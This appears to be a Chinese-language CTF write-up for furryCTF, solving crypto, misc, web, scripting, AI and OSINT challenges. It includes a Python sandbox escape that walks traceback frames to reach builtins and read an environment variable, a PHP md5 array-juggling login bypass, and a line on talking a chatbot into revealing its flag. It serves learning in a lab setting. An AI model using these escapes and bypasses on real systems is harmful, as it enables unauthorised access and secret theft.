



【Cryptot】0x4A

通过网上寻找，找到一个可以成功解密的网站，密钥就是题目，经过3次解密得到flag



【Misc】余音藏秘

这题通过这个软件



可打印出一个二维码




通过扫描二维码得到U2FsdGVkX1/RxNkd2IGdQJ/tLDwU+2qkasEwAENogBw=

然后进行rc4解密密钥是文件给的123456

得到pofp{FjMIWA095s}

【Misc】签到题

点开链接查看结果，然后检查就可以找到flag



【Web】PyEditor

直接在网页中运行

try:

```
"/5
```

except Exception as e:

```
b = e.__traceback__.tb_frame.f_back.f_globals["__builtins__"]
flag = b.eval("__import__('os').environ['GZCTF_FLAG']")
print(flag)
```

"/5 会引发 TypeError (字符串不能除以整数)

通过 `e.__traceback__.tb_frame.f_back` 获取调用栈中上一帧的全局变量，从这些全局变量中获取 `__builtins__` 模块

然后利用 `eval` 执行字符串代码

最终得到flag

furryCTF{d0_NOT_f0r637_70_REmove_Debu6_wHEn_c2d0e8951897_r3l34s3}

【Web】ezmd5

看到这个(`$user !== $pass && md5($user) === md5($pass)`)

那么这题可以通过发送post请求user[]=a&pass[]=b 绕过验证

因为\$user = array("a")

\$pass = array("b")

\$user !== \$pass 两个数组不同

md5(\$user) = NULL, md5(\$pass) = NULL

NULL === NULL

这就符合(\$user !== \$pass && md5(\$user) === md5(\$pass))那么就可以拿到flag了
POFP{cf8b3af6-269e-4e9d-b5b8-397b76769f47}

【PPC】flagReader

```
import requests
import time

base_url = "http://ctf.furryctf.com:36449/"
# 1. 获取总长度
length_data = requests.get(f"{base_url}/api/flag/length").json()
total = length_data["length"]
# 2. 获取所有字符
all_chars = ""
for i in range(1, total + 1):
    char_data = requests.get(f"{base_url}/api/flag/char/{i}").json()
    all_chars += char_data["char"]
    time.sleep(0.02)
# 3. 解码两次
flag = bytes.fromhex(bytes.fromhex(all_chars).decode()).decode()
print("Flag:", flag)
```

furryCTF{21ec42bf-d921-4b81-9be2-c4160c68c2cc-92083765-44ca-4d6b-8bd1-768cd4722082-dccb8de2-2cb9-45a4-906a-7b6be4fcbfbf}

【AI】猫猫今天笨笨了喵

通过不断的与其交涉成功得到了flag




furryCTF{Meow_c84e3594-58b0-4640-a4c5-

ceb017cf7f02_OwO}

【OSINT】独游

根据所给出的图片推测图片所在位置是香港的某个地方，这题通过观察发现图片中有一个什么云饺的店，以及龙王极品，但是这个龙王极品找不到，然后去地图上搜索发现给出了袁记云饺根据记这个字加上图片中留有的记的一部分就可以判断这个什么云饺就是袁记云饺，

然后在谷歌地图上去看这些店看到符合图片的场景那么就可以找到拍照者的经纬度位置了



得到furryCTF{22°19'07"N 114°10'02"E}